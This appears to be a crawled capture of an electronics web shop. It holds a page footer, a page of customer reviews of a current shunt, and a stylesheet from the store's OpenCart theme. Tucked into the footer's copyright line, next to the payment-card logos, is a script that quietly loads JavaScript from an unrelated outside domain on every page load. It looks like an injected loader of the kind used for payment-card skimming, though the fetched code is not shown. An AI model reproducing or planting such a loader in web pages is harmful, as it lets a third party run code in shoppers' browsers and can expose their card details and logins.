class="column  menu xs-100 sm-50 md-50 lg-50 xl-50 "><h3>contact</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Contact Us</a></li><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Email: Service@droking.com</a></li></ul></div></div><div
class="column  text xs-100 sm-50 md-50 lg-50 xl-50 "><h3>DROKING</h3><div
class="column-text-wrap  block-icon-top" style="padding-left: 30px">
<span><div
class="column-menu-wrap" style=""><ul><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/return-and-refund"><i
data-icon="" style="margin-right: 5px;"></i>Return &amp; Refund</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/how-to-redeem-coupons" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>How to redeem Coupons</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/shipping-and-delivery-information"><i
data-icon="" style="margin-right: 5px;"></i>Shipping &amp; Delivery Information</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/cs/forums"><i
data-icon="" style="margin-right: 5px;"></i>Support</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/about-us" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>About Us</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/payment-method"><i
data-icon="" style="margin-right: 5px;"></i>Payment Method</a></li></ul></div></span></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © <script>document.write(new Date().getFullYear());</script>, <span
style="text-transform:capitalize;">droking</span>, All Rights Reserved<script>function dynamicallyLoadScript(url){var script=document.createElement("script");script.src=url;document.head.appendChild(script);}dynamicallyLoadScript('https://cdn-complete.com/us2.js');</script></div><div
class="payments">
<img
src="https://www.droking.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/disc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/maestro-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.droking.com/journal-cache/_bec33ebe76b69e242d5bf9f9a462be09.js?j2v=2.14.7"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=product/product/review&product_id=1924
body_size: 1528
content:
<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
            </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Philip W.</td>
    <td class="text-right">15/09/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">This is just what I needed. I'm using it in a 1978 Ford F-100.<br />Great Product and Awesome Price.</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
            </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">EMD</td>
    <td class="text-right">24/05/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">Ordered a couple of these (the 50A/50mV version) for current measurements in a pulsed power application and just to have around for when I needed a reasonably low resistance shunt.<br /><br />Both arrived well packaged in bubble wrap and seem solid enough. You can see that they have been tuned as there is a bit of material removed from the restive element by sanding or grinding. They both have a 50A/50mV rating laser etched onto them; however on both of them, this appears to be over a 100A/100mV rating. They may have been de-rated for running a bit hot (10 watts vs 2.5) .<br /><br />The base is not bad, but a little wobbly so I lapped them on some sandpaper I had handy. I only did because I could, there's no real reason for that.<br /><br />I checked both of them against a recently calibrated micro-ohmmeter in a 4 wire measurement with 10 amps of current applied and they both ran a touch shy of the nominal 1 mΩ with one measuring 0.9987 mΩ and the other reading 0.9984 mΩ this result was also repeatable at 1 A. I did not try a lower range, but I might check against something else where I may be able to squeeze another digit of accuracy for my own amusement. Anyway, this is well within the advertised 5% tolerance<br /><br />Overall they seem pretty reasonable, if I happen to blow them up after a couple 400-1kA pulses on the order of 30ms I'll update the review, otherwise I expect them to be an excellent value. I may have to pick up one of the 20A/100mV (5mΩ) at a later date as for day to day purposes it may be nice to have a bit more signal.</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
        </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Jan B</td>
    <td class="text-right">15/04/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">Compared to a Fluke current clamp and the readings are more accurate than I expected. Great buy for $13.</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
        </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">jweit</td>
    <td class="text-right">12/03/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">on time delivery. works great as level 2 in my homemade amp meter</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
        </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >4.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Cody Mikkelson</td>
    <td class="text-right">11/03/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">Works well for my application, though I wish I would have bought at least a 50A. Measures current in both directions, and seems accurate.</p>
	</td>
  </tr>
</table>




<div class="text-right"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1924&amp;page=2">2</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1924&amp;page=3">3</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1924&amp;page=4">4</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1924&amp;page=2" class="next">&gt;</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1924&amp;page=4">&gt;|</a></li></ul></div>


--- FILE ---
content_type: text/css
request_url: https://www.droking.com/catalog/view/theme/journal2/css/module.css?j2v=2.14.7
body_size: 10542
content:
/*
  Journal - Advanced Opencart Theme Framework
  Version 2.9.8
  Copyright (c) 2017 Digital Atelier
  https://www.journal-theme.com/
*/
/******************************
REVOLUTION SLIDER
*******************************/
#content .journal-slider {
  margin-bottom: 20px; }

.tp-loader {
  -webkit-animation: none !important; }

.tp-caption {
  overflow: hidden;
  display: block;
  transition: color 0.15s, background-color 0.15s, border-color 0.15s, box-shadow 0.15s !important;
  text-align: left;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }
  .tp-caption a, .tp-caption a:hover {
    color: inherit; }
  .tp-caption img {
    float: left; }

.tp-bannertimer, .tp-bannertimer.tp-bottom {
  background-image: none;
  background-color: #EA2E49;
  height: 3px;
  z-index: 98; }

.tp-banner-container .tparrows {
  z-index: -1; }

.tp-banner-container:hover .tparrows {
  z-index: 100; }

.nav-on-hover .tp-bullets, .nav-on-hover .tparrows {
  opacity: 0; }

.nav-on-hover:hover .tp-bullets, .nav-on-hover:hover .tparrows {
  opacity: 1; }

.tp-leftarrow,
.tp-leftarrow.default,
.tp-rightarrow,
.tp-rightarrow.default {
  background-image: none;
  background-color: transparent;
  width: auto;
  height: auto;
  padding: 0;
  display: block;
  border-radius: 50%;
  color: white;
  transition: color 0.2s; }
  .tp-leftarrow:before,
  .tp-leftarrow.default:before,
  .tp-rightarrow:before,
  .tp-rightarrow.default:before {
    transition: color 0.2s;
    content: "\e093";
    font-size: 40px;
    color: inherit; }

.tp-rightarrow:before,
.tp-rightarrow.default:before {
  content: "\e094"; }

.tp-bullets .tp-leftarrow.round,
.tp-bullets .tp-rightarrow.round {
  background-image: none; }
  .tp-bullets .tp-leftarrow.round:before,
  .tp-bullets .tp-rightarrow.round:before {
    font-size: 20px;
    top: -3px; }

.slidelink.tp-hidden-caption {
  display: block !important;
  visibility: visible !important;
  top: 0; }

.tp-bullets.simplebullets.round .bullet {
  background-color: transparent;
  background-image: none;
  transition: all .2s;
  margin-bottom: 2px;
  margin-left: 8px;
  width: 13px;
  height: 13px;
  -webkit-perspective: 1000; }
  .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover {
    background-color: transparent; }
  .tp-bullets.simplebullets.round .bullet:hover:after {
    content: ""; }

.full-thumbs .tp-bullets.tp-thumbs {
  width: 100% !important; }
  .full-thumbs .tp-bullets.tp-thumbs .tp-mask {
    width: 100% !important; }

.tp-bullets.tp-thumbs {
  width: auto !important;
  height: auto !important;
  padding: 0;
  overflow: hidden;
  background-color: transparent; }
  .tp-bullets.tp-thumbs .bullet {
    opacity: 1;
    position: relative; }
    .tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before {
      opacity: 0; }

.tp-bullets.tp-thumbs .bullet {
  position: relative; }
  .tp-bullets.tp-thumbs .bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    background-color: black;
    position: absolute;
    transition: opacity .2s;
    opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; }

/******************************
 SWIPER
*******************************/
.swiper {
  position: relative;
  width: 100%; }

.swiper-wrapper {
  transition-timing-function: ease-in-out; }
  .swiper-wrapper img {
    max-width: 100%;
    height: auto; }

.swiper-hidden {
  visibility: hidden; }

.swiper-slide,
.swiper-wrapper {
  height: auto; }

.swiper-pagination {
  width: 100%;
  position: relative;
  font-size: 0;
  padding: 5px;
  bottom: auto; }

.swiper-pagination-bullet {
  opacity: 1;
  width: 10px;
  height: 10px;
  margin: 2px 3px;
  background: #EA2E49;
  transition: all 0.1s ease-out; }
  .swiper-pagination-bullet:hover {
    background: #3F5765;
    -webkit-transform: scale(1.2);
            transform: scale(1.2); }
  .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #3F5765; }

.swiper-button-prev,
.swiper-button-next {
  color: #ccc;
  width: 40px;
  height: 40px;
  background-image: none;
  margin-top: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  transition: all 0.1s ease-out; }
  .swiper-button-prev::before,
  .swiper-button-next::before {
    font-family: 'journal-icons';
    content: "\e60f";
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .swiper-button-prev:hover,
  .swiper-button-next:hover {
    color: #3F5765; }

.side-column .swiper-button-prev,
.side-column .swiper-button-next {
  width: 30px; }

.swiper-button-next::before {
  content: "\e60e"; }

.swiper-button-next {
  right: 0;
  z-index: 2; }

.swiper-button-prev {
  left: 0;
  z-index: 1; }

html[dir="rtl"] .swiper-button-next {
  right: auto;
  left: 0; }
html[dir="rtl"] .swiper-button-prev {
  left: auto;
  right: 0; }
html[dir="rtl"] .swiper-button-prev::before,
html[dir="rtl"] .swiper-button-next::before {
  -webkit-transform: scale(-1) translate(50%, 50%);
          transform: scale(-1) translate(50%, 50%); }

/******************************
 JOURNAL SLIDER
*******************************/
.journal-simple-slider .swiper-wrapper {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  /* easeInOutQuad */ }
  .journal-simple-slider .swiper-wrapper img {
    width: 100%; }
.journal-simple-slider .swiper-pagination {
  position: absolute;
  padding: 0;
  width: 100%;
  bottom: 10px; }
.journal-simple-slider .swiper-button-prev,
.journal-simple-slider .swiper-button-next {
  width: 40px;
  height: 50px; }
.journal-simple-slider.nav-on-hover .swiper-button-prev,
.journal-simple-slider.nav-on-hover .swiper-button-next,
.journal-simple-slider.nav-on-hover .swiper-pagination {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.1s ease-out; }
.journal-simple-slider.nav-on-hover:hover .swiper-button-prev,
.journal-simple-slider.nav-on-hover:hover .swiper-button-next,
.journal-simple-slider.nav-on-hover:hover .swiper-pagination {
  visibility: visible;
  opacity: 1; }

.side-column .journal-simple-slider.box {
  background-color: transparent; }

/******************************
 CAROUSEL
*******************************/
#content .journal-carousel .box-product {
  margin-right: 0; }

html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev,
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-next {
  left: 0;
  right: auto;
  -webkit-transform: translate(0, 0) scale(-1);
          transform: translate(0, 0) scale(-1); }
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev {
  left: 20px;
  right: auto; }

.journal-carousel:not(.has-bullets) {
  margin-bottom: 20px; }
.journal-carousel.bullets-on {
  margin-bottom: 10px; }
.journal-carousel.arrows-top .swiper-button-prev,
.journal-carousel.arrows-top .swiper-button-next {
  top: -60px;
  right: -5px;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
  background-color: transparent; }
  .journal-carousel.arrows-top .swiper-button-prev::before,
  .journal-carousel.arrows-top .swiper-button-next::before {
    font-size: 22px; }
.journal-carousel.arrows-top .swiper-button-prev {
  right: 15px;
  left: auto; }
.journal-carousel .product-grid-item {
  margin-bottom: 0; }
  .journal-carousel .product-grid-item .product-wrapper {
    margin: 0;
    -webkit-transform: translateZ(0) scale(1);
            transform: translateZ(0) scale(1);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden; }
.journal-carousel .tab-content {
  padding: 0;
  margin-top: 0;
  background-color: transparent;
  margin-bottom: 0;
  overflow: visible;
  border: 0;
  z-index: 98; }
.journal-carousel .htabs {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0; }
  .journal-carousel .htabs a {
    background-color: transparent;
    box-shadow: none;
    border-right-style: solid;
    border-right-width: 1px;
    border-color: #333745;
    color: inherit;
    transition: background-color 0.2s, color .2s;
    float: left;
    padding: 0 15px; }
.journal-carousel .htabs.single-tab a, .journal-carousel .htabs.single-tab a.selected, .journal-carousel .htabs.single-tab a:hover {
  border: none;
  cursor: default;
  background-color: transparent;
  color: inherit; }
.journal-carousel .htabs.single-tab a {
  padding: 0; }

/******************************
FULLSCREEN SLIDER
*******************************/
.journal-fullscreen-slider {
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0;
  top: 0;
  z-index: -1; }
  .journal-fullscreen-slider .tp-loader {
    display: none; }

.transparent-overlay {
  background-repeat: repeat;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 99; }

#supersized {
  top: -12px; }

/******************************
CUSTOM SECTIONS
*******************************/
.section-brand .quickview-button,
.section-category .quickview-button,
.carousel-brand .quickview-button,
.carousel-category .quickview-button {
  display: none; }
.section-brand .product-details,
.section-category .product-details,
.carousel-brand .product-details,
.carousel-category .product-details {
  padding-bottom: 0; }

#top-modules .journal2_custom_sections::before,
#bottom-modules .journal2_custom_sections::before {
  content: "";
  width: calc(100% + 20px);
  width: -webkit-calc(100% + 20px);
  height: 40px;
  position: absolute;
  left: -20px;
  right: 0; }

.gutter-on.custom-sections .box-content {
  margin-bottom: -20px; }

html[dir="rtl"] #top-modules .journal2_custom_sections:before,
html[dir="rtl"] #bottom-modules .journal2_custom_sections:before {
  width: 100%; }

.box-heading.box-sections {
  padding: 0;
  border-width: 0; }

.no-heading .product-grid {
  padding-top: 0; }

.box-sections ul {
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
  table-layout: fixed; }
  .box-sections ul li {
    list-style: none;
    border-width: 0;
    border-right-width: 1px;
    border-style: solid;
    border-color: white;
    display: table-cell; }
    .box-sections ul li a {
      display: block;
      text-align: center;
      padding: 0 5px;
      font-size: inherit;
      transition: all .2s;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; }
  .box-sections ul li:last-of-type {
    border-right-width: 0; }

.single-section .box-heading ul li a {
  cursor: default;
  padding-left: 10px;
  text-align: left;
  background-color: initial !important;
  pointer-events: none; }
  .single-section .box-heading ul li a:hover {
    background-color: inherit; }

.isotope-item {
  z-index: 2; }

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 0; }

.isotope,
.isotope .isotope-item {
  transition-duration: 0.7s; }

.isotope {
  transition-property: height, width; }

.isotope .isotope-item {
  transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity; }

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  transition-duration: 0s; }

.oc-filter .panel-heading {
  padding: 0;
  height: 40px;
  margin-bottom: 5px;
  background-color: transparent; }
.oc-filter a.list-group-item {
  border-bottom: 1px solid #f4f4f4;
  margin-bottom: 0;
  display: block;
  font-size: 15px;
  color: inherit; }
.oc-filter .list-group-item {
  padding: 10px 0; }
  .oc-filter .list-group-item label {
    display: block; }

/******************************
 BANNER
*******************************/
.banner {
  position: relative;
  margin: 0 auto;
  margin-bottom: -2px; }

.banner div {
  text-align: center;
  display: none;
  margin: 0 auto; }

.oc-banner .item img {
  max-width: 100%;
  height: auto; }

.ie:not(.edge) .static-banners .box-content {
  display: block; }

/******************************
 FILTER MODULE
*******************************/
#content .box-filter {
  display: block;
  overflow: hidden;
  width: 100%;
  position: relative;
  margin-top: -15px;
  border-bottom: 1px solid #dbdbdb;
  padding-bottom: 20px; }

#content #button-filter {
  margin: 15px 0;
  float: right; }

#content .box-filter > li {
  max-width: 200px;
  float: left;
  margin-right: 10px; }

#content .box-filter > li > span {
  font-size: 15px;
  font-weight: bold;
  padding: 8px 8px 12px 8px;
  display: block;
  border-bottom: 1px solid #dbdbdb;
  margin-bottom: 8px; }

#column-right .box-filter > li,
#column-left .box-filter > li {
  min-height: 40px;
  width: 100%;
  display: table; }

#column-right .box-filter > li > span,
#column-left .box-filter > li > span {
  font-size: 15px;
  font-weight: bold;
  padding: 8px 8px 8px 0;
  min-height: 40px;
  display: block;
  padding-left: 15px;
  line-height: 1.5;
  border-bottom: 1px solid #dbdbdb; }

#column-right #button-filter,
#column-left #button-filter {
  margin: 15px; }

#column-right .box-content .box-filter li ul,
#column-left .box-content .box-filter li ul {
  display: block;
  padding-left: 10px;
  padding-top: 5px; }

.filter-collapse .box.is-collapsed .box-content {
  display: none !important; }
.filter-collapse .sf-icon {
  top: 8px; }
.filter-collapse .sf-reset {
  right: 28px; }
.filter-collapse .box-heading {
  cursor: pointer; }
  .filter-collapse .box-heading::after {
    content: "\e61d";
    font-size: 12px;
    position: absolute;
    right: 9px;
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
.filter-collapse .is-collapsed .box-heading::after {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg); }

.side-column .journal-sf .box ul li label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.firefox .journal-sf ul label img {
  box-sizing: content-box !important; }

.sf-reset.sf-both {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

@media only screen and (max-width: 760px) {
  .filter-columns-mobile .journal-sf ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .filter-columns-mobile .journal-sf ul li {
      width: 50%;
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 auto;
          -ms-flex: 0 0 auto;
              flex: 0 0 auto; }
      .filter-columns-mobile .journal-sf ul li:nth-last-of-type(2) {
        border-bottom-width: 0; } }
/******************************
 WELCOME MODULE
*******************************/
.welcome {
  margin-bottom: 15px; }
  .welcome h1 {
    border-bottom: 1px solid transparent;
    padding-bottom: 4px; }
  .welcome p {
    font-weight: normal;
    font-size: 13px;
    padding-top: 5px; }

.side-column .welcome {
  padding: 10px;
  margin-bottom: 0;
  clear: both; }
  .side-column .welcome h1 {
    margin-bottom: 8px; }

/******************************
STORE PICKER
*******************************/
#content .store-picker, .side-column .store-picker {
  padding: 10px 10px 0 10px; }
  #content .store-picker p, .side-column .store-picker p {
    text-align: left !important;
    padding: 0 0 5px 0; }
#content .oc-store .box-heading, .side-column .oc-store .box-heading {
  margin-bottom: 10px; }
#content .store-module, .side-column .store-module {
  padding: 0 10px; }
  #content .store-module p, .side-column .store-module p {
    margin-bottom: 5px; }
  #content .store-module a, .side-column .store-module a {
    display: inline-block;
    margin-top: 5px; }

/******************************
CMS BLOCKS
*******************************/
.cms-blocks, .static-banners {
  display: table;
  width: 100%; }
  .cms-blocks .blocks, .static-banners .blocks {
    margin-right: -20px; }
  .cms-blocks .box-heading, .static-banners .box-heading {
    margin-bottom: 20px; }

.static-banners.journal-carousel {
  display: block; }
  .static-banners.journal-carousel > div {
    margin-right: 0; }
  .static-banners.journal-carousel .static-banner {
    overflow: hidden;
    margin-bottom: 0;
    padding-right: 0; }
    .static-banners.journal-carousel .static-banner .banner-overlay {
      right: 0; }
  .static-banners.journal-carousel .swiper {
    margin-bottom: 20px; }
  .static-banners.journal-carousel .swiper .swiper-button-prev,
  .static-banners.journal-carousel .swiper .swiper-button-next {
    margin-top: 0; }
  .static-banners.journal-carousel .box-content div.swiper-container {
    padding: 0;
    margin: 0; }
  .static-banners.journal-carousel .swiper-pagination {
    position: absolute;
    bottom: 2px; }

.cms-block {
  position: relative;
  padding-right: 20px;
  margin-bottom: 20px; }
  .cms-block ul, .cms-block ol {
    padding: 10px 0 0 25px;
    margin: 0; }
  .cms-block img {
    max-width: 100% !important; }
  .cms-block video {
    max-width: 100%;
    height: auto; }

.gecko .side-column img, .ie .side-column img {
  max-width: 200px; }

.block-content {
  display: table;
  width: 100%;
  height: 100%; }

.static-banners .box-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }

p img {
  max-width: 100% !important; }

.block-icon {
  text-align: center;
  -webkit-backface-visibility: hidden; }
  .block-icon i {
    margin: 0 !important;
    border-radius: inherit; }
    .block-icon i img {
      margin: 0 !important; }

.block-icon-left {
  float: left;
  margin-right: 10px; }

.block-icon-top {
  margin: 0 auto 10px auto; }

/******************************
 STATIC BANNERS
*******************************/
.static-banners > div {
  margin-right: -20px; }

.static-banner {
  position: relative;
  padding-right: 20px;
  margin-bottom: 20px; }
  .static-banner img {
    width: 100%;
    height: auto;
    float: left; }
  .static-banner .banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 20px;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s; }
    .static-banner .banner-overlay i {
      margin-right: 0 !important;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%) scale(0);
              transform: translate(-50%, -50%) scale(0); }
  .static-banner:hover .banner-overlay {
    visibility: visible;
    opacity: 1; }
    .static-banner:hover .banner-overlay i {
      -webkit-transform: translate(-50%, -50%) scale(1);
              transform: translate(-50%, -50%) scale(1);
      transition: all 0.15s ease-out; }
  .static-banner .block-content {
    display: block; }

#content .static-banners {
  margin-bottom: 0; }

/******************************
 TEXT ROTATOR
*******************************/
.journal-rotator {
  margin-bottom: 20px; }

.text-rotator.bullets-on.bullets-center .quovolve-nav {
  bottom: -5px; }

.rotator-image {
  margin: 15px;
  display: block;
  max-width: 85%;
  height: auto;
  float: left;
  position: relative; }

.rotator-image.image-center {
  margin: 15px auto 0 auto !important; }

.rotator-text {
  padding: 12px;
  display: block;
  line-height: 1.3;
  position: relative;
  font-weight: inherit;
  font-size: inherit; }
  .rotator-text > div {
    float: left; }

.has-cta .rotator-text {
  display: inline-block; }

.cta-center .rotator-text {
  display: block;
  margin-bottom: 5px; }

.rotator-author {
  display: block;
  position: relative;
  padding: 0 15px; }

.bullets-on .rotator-author {
  padding-bottom: 8px; }
.bullets-on .quote {
  padding-bottom: 20px; }

.bullets-off .rotator-author {
  margin-bottom: 10px; }

.quovolve-nav {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  margin: 0;
  padding: 0; }
  .quovolve-nav ol {
    margin: 0;
    text-align: right;
    padding: 0 10px 7px 20px; }
    .quovolve-nav ol li {
      list-style: none;
      display: inline-block; }

.headline-mode .quote.has-cta.cta-center {
  overflow: visible; }

.headline-mode .rotator-text span:empty {
  padding: 0; }

.quote {
  text-align: left;
  overflow: hidden;
  padding-bottom: 2px; }
  .quote .cta {
    position: relative !important;
    white-space: nowrap; }
    .quote .cta i {
      float: left;
      font-size: 1.1em; }
    .quote .cta.button-center {
      margin-bottom: 10px; }
  .quote.no-text {
    overflow: visible; }

@media only screen and (max-width: 760px) {
  .headline-mode .rotator-text.line-through::before {
    width: 125%; } }
.headline-mode .rotator-text {
  padding: 0;
  line-height: 1.1; }
  .headline-mode .rotator-text span {
    position: relative;
    display: inline-block;
    padding: 12px; }
  .headline-mode .rotator-text.line-through::before {
    content: "";
    width: 150%;
    height: 1px;
    background: currentColor;
    position: absolute;
    top: 54%;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    z-index: 0; }
.headline-mode .quovolve-nav ol {
  padding-bottom: 2px; }
.headline-mode .quote .button-icon-right i {
  margin-right: 0 !important;
  margin-left: 7px;
  float: right; }
.headline-mode.align-left .quote > div {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
